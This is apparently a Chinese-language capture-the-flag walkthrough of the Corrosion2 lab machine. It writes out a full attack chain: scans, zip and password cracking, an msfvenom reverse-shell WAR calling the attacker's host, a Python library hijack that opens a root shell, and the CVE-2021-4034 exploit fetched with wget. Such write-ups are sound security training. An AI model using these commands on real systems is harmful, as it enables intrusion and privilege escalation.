主机发现

nmap -sP 192.168.159.0/24

目标主机:192.168.159.163



端口探测

nmap -sV -p- -A 192.168.159.163

开放 22、80、8080端口



80端口

nikto

nikto -h 192.168.159.163

没有可用信息



目录扫描

dirsearch -u 192.168.159.163

阿哲。。。直接去主页看看吧。。。



8080端口



目录扫描

发现了两个可能有用的信息,分别访问





readme.txt

用户:randy



backup.zip

一个压缩包

解密压缩包





unzip backup.zip

发现需要密码,尝试解密



fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip

# -D 使用字典 -p 字典目录 -u 目标文件

@administrator_hi5

成功解压!



查看配置文件 tomcat-users.xml,找到两组账户密码

admin melehifokivai

manager melehifokivai



生成war包木马

利用 msfvenom 生成反弹shell的木马

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.159.131 LPORT=7777 -f war -o shell.war





上传war包木马

登录tomact管理界面

用户名:manager

密码: melehifokivai





上传木马



nc -nlvp 7777



。。。被杀掉了???改个名字试一试。。。

名字改成admin.war成功了,获得远程shell

提权

setuid



find / -perm -u=s -type f 2>/dev/null



有一个 CEV

polkit-agent-helper-1 cve编号:CVE-2021-4034

exp连接:https://github.com/berdav/CVE-2021-4034



计划任务

cat /etc/crontab

crontab -l

有东西,但是没用。。。



sudo

sudo -l

没用



信息收集

cd /home

看到有两个用户

其中对于jaye用户,没有任何办法,不可读写



但对于randy用户,可以进行读操作,但是没有获得什么有用信息,基本都是空的。。。



尝试用之前获得的密码(melehifokivai)登录一下

jaye

sudo

sudo -l

无收获。。。

setuid

find / -perm -u=s -type f 2>/dev/null

/home/jaye/Files/look







look

失败,没有权限或者没有相应命令,尝试直接运行,发现需要参数

经过尝试,发现该命令作用应该是在文件中查找存在某字符串的行





root、randy、tomcat、jaye,其中我们目前需要的只有 root 或者 randy的密码,尝试使用 john破解



破解密码

john --wordlist=/usr/share/wordlists/rockyou.txt passwd

经过尝试,root用户的密码未破解成功,但randy用户的密码成功破解(目标密码放在passwd文件中进行破解)

时间很长很长。。。也有可能是我机器太拉

07051986randy



randy

成功!!!





sudo

/home/randy/randombase64.py

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mfaCOceF-1661324748802)(Corrosion2/image-20220820215502300.png)]](https://img-blog.csdnimg.cn/b76def057e7547d898407aa042327578.png)

阿哲,不能写。。。



import

先看看吧。。。

导入了一个包,我们知道,python是一个解释型语言,导入的包会先运行再在目标文件中起作用,所以我们能不能直接修改 base64 模块呢?





locate base64

找到了 python3.8下的 base64模块



查看权限

可读可写可执行,完美!



写入提权语句

echo 'import os;os.system("/bin/bash")' >> /usr/lib/python3.8/base64.py

提权

sudo python3.8 /home/randy/randombase64.py

成功获得 root 权限!!!



附录 CVE-2021-4034

polkit-agent-helper-1 cve编号:CVE-2021-4034

setuid时发现(刚开始 tomcat 用户时就有)

exp连接:https://github.com/berdav/CVE-2021-4034



unzip CVE-2021-4034-main.zip

cd CVE-2021-4034-main

make



python -m SimpleHTTPServer 80 # 本机

wget 192.168.159.131/cve-2021-4034 # 靶机



运行提权脚本

发现不能用,缺少文件,一看,原来是要把整个文件夹都传上来才行。。。



在本机上把对应的文件夹打包

zip -r CVE CVE-2021-4034-main



靶机下载解压

http://192.168.159.131/CVE.zip

unzip CVE.zip

运行,成功获得 root 权限